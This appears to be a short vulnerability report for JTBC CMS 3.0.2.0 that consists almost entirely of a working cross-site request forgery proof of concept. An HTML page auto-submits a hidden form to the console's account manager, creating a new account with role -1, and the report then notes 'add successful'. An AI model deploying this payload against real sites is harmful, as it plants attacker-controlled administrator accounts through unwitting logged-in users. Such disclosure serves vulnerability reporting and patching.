**JBTC CSRF**

link: <https://github.com/jetiben/jtbc>

version: 3.0.2.0

poc:



<!DOCTYPE html>

<html>

<head>

<title></title>

</head>

<body>

<form action="http://127.0.0.1/console/account/manage.php?type=action&action=add" method="POST" id="csrf" name="csrf" onload="go()">

<input type="hidden" name="username" value="example">

<input type="hidden" name="password" value="example">

<input type="hidden" name="cpassword" value="example">

<input type="hidden" name="role" value="-1">

<input type="hidden" name="email" value="example@gmail.com">

</form>

<script language="JavaScript" type="text/javascript">

document.csrf.submit();

</script>

</body>

</html>



add successful